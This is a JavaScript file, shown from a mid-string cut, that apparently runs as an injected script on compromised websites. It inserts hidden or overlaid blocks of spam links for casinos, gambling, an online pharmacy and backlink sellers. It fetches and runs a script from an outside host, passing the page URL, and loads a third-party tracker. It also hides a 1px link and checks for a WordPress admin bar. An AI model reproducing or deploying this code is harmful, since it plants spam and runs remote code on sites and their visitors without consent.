style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sp886.com\/\u5834\u4e2d\u6295\u6ce8-super\u5a1b\u6a02\u57ce'>\u904b\u5f69\u5834\u4e2d<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.europharmacy.net\/'>vente en ligne pharmacie<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/cyber-security.com.tw\/\u9632\u52d2\u7d22\u8edf\u9ad4-bitdefender\/'>\u52d2\u7d22\u75c5\u6bd2\u6e05\u9664<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/news.d.ua\/'>news.d.ua<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/drkadirkilimcioglu.com\/de\/nasenkorrektur-fotos-vorher-und-nachher-in-der-tuerkei-istanbul\/'>rhinophym op vorher nachher<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/starcityglobal.com\/\u7b2c\u4e8c\u5bb6\u5712\u8a08\u5283-2\/'>\u99ac\u4f86\u897f\u4e9e \u7b2c\u4e8c\u5bb6\u5712 \u8b77\u7167<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/fs.ee\/'>rehvid<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thenationonlineng.net\/casino\/au\/payid\/'>australian payid casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>backlinks free trial<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/researchblog.law.hku.hk\/2018\/06\/?ying-zi-zhi-ye-tao-zhuang-xiang-ii-tai-wan-du-chang-yu-xian-shang-yu-le-de-quan-mian-tan-suo&m=1'>\u5f71\u5b50 \u8077\u696d \u5957\u88dd \u7bb1 ii<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/oficinaprado.com.br\/?hfive5-sua-nova-paixao-em-gambling-apostas-e-casinos-no-brasil'>hfive5<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ncmt.com.tw\/about?tan-suo-tang-guo-chuan-qi-you-xi-tian-tang-tai-wan-xian-shang-du-chang-yu-tou-zhu-quan-gong-lue'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/dongphucphucthinh.vn\/?kham-pha-app-d11-kiem-tien-cam-nang-toan-tap-ve-casino-dat-cuoc-va-cach-kiem-tien-tu-gambling'>s&ograve;ng b\u1ea1c tr\u1ef1c tuy\u1ebfn<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lycees.netocentre.fr\/POD\/video\/2083-sophia-the-robot-walks-for-the-first-time\/?adriano-paris-sportif-guide-complet-pour-maximiser-vos-gains-dans-le-gambling-et-les-casinos'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/1709.com.tw\/index.php\/privacy?sa-sha-long-guo-ji-yu-le-tai-wan-xian-shang-bo-cai-yu-du-chang-quan-mian-jie-xi'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/nijidorop.blog.2nt.com\/?ultimate-guide-to-gambling-and-casino-betting-with-mobilbet365-in-new-zealand'>casino online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/blogpeda.region-academique-nouvelle-aquitaine.fr\/19-neuvic-queuille-infos\/decouvrir-le-football-autrement\/?bwin-bonus-sans-depot-guide-complet-pour-jouer-et-gagner-en-france'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/dor2dor.co.uk\/dor-2-dor-marketing-cambridge-classics-makes-yellow-pages-ad-redundant\/'>yellow advertising<\/a> <a href='https:\/\/neumarksurgery.com\/conditions\/lung-cancer-treatment\/'>robotic thoracic surgery singapore<\/a> <a href='https:\/\/fabrica-estella.com\/matrasi\/matras-niczcza\/'>\u0444\u0430\u0431\u0440\u0438\u043a\u0430 \u044d\u043b\u0438\u0442\u043d\u044b\u0445 \u043c\u0430\u0442\u0440\u0430\u0441\u043e\u0432<\/a> <a href='https:\/\/scentle.com\/product-category\/wellness\/lifestyle_and_wellness\/wellness-and-spa_vouchers\/'>wellness gift voucher<\/a> <a href='https:\/\/sp886.com\/\u5834\u4e2d\u6295\u6ce8-super\u5a1b\u6a02\u57ce'>\u904b\u5f69\u5834\u4e2d<\/a> <a href='https:\/\/www.europharmacy.net\/'>vente en ligne pharmacie<\/a> <a href='https:\/\/cyber-security.com.tw\/\u9632\u52d2\u7d22\u8edf\u9ad4-bitdefender\/'>\u52d2\u7d22\u75c5\u6bd2\u6e05\u9664<\/a> <a href='https:\/\/news.d.ua\/'>news.d.ua<\/a> <a href='http:\/\/drkadirkilimcioglu.com\/de\/nasenkorrektur-fotos-vorher-und-nachher-in-der-tuerkei-istanbul\/'>rhinophym op vorher nachher<\/a> <a href='https:\/\/starcityglobal.com\/\u7b2c\u4e8c\u5bb6\u5712\u8a08\u5283-2\/'>\u99ac\u4f86\u897f\u4e9e \u7b2c\u4e8c\u5bb6\u5712 \u8b77\u7167<\/a> <a href='https:\/\/fs.ee\/'>rehvid<\/a> <a href='https:\/\/thenationonlineng.net\/casino\/au\/payid\/'>australian payid casino<\/a> <a href='https:\/\/indexjump.com'>backlinks free trial<\/a> <a href='https:\/\/researchblog.law.hku.hk\/2018\/06\/?ying-zi-zhi-ye-tao-zhuang-xiang-ii-tai-wan-du-chang-yu-xian-shang-yu-le-de-quan-mian-tan-suo&m=1'>\u5f71\u5b50 \u8077\u696d \u5957\u88dd \u7bb1 ii<\/a> <a href='https:\/\/oficinaprado.com.br\/?hfive5-sua-nova-paixao-em-gambling-apostas-e-casinos-no-brasil'>hfive5<\/a> <a href='https:\/\/ncmt.com.tw\/about?tan-suo-tang-guo-chuan-qi-you-xi-tian-tang-tai-wan-xian-shang-du-chang-yu-tou-zhu-quan-gong-lue'>\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/dongphucphucthinh.vn\/?kham-pha-app-d11-kiem-tien-cam-nang-toan-tap-ve-casino-dat-cuoc-va-cach-kiem-tien-tu-gambling'>s&ograve;ng b\u1ea1c tr\u1ef1c tuy\u1ebfn<\/a> <a href='https:\/\/lycees.netocentre.fr\/POD\/video\/2083-sophia-the-robot-walks-for-the-first-time\/?adriano-paris-sportif-guide-complet-pour-maximiser-vos-gains-dans-le-gambling-et-les-casinos'>casino<\/a> <a href='https:\/\/1709.com.tw\/index.php\/privacy?sa-sha-long-guo-ji-yu-le-tai-wan-xian-shang-bo-cai-yu-du-chang-quan-mian-jie-xi'>\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/nijidorop.blog.2nt.com\/?ultimate-guide-to-gambling-and-casino-betting-with-mobilbet365-in-new-zealand'>casino online<\/a> <a href='https:\/\/blogpeda.region-academique-nouvelle-aquitaine.fr\/19-neuvic-queuille-infos\/decouvrir-le-football-autrement\/?bwin-bonus-sans-depot-guide-complet-pour-jouer-et-gagner-en-france'>casino<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//i-biyan.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
